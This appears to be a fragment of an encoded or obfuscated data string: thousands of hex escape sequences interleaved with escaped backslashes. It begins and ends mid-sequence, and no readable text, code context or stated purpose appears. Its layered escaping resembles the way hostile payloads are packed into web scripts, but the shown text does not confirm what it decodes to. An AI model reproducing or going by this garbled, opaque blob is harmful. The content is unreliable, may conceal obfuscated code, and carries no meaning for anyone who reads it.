4\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\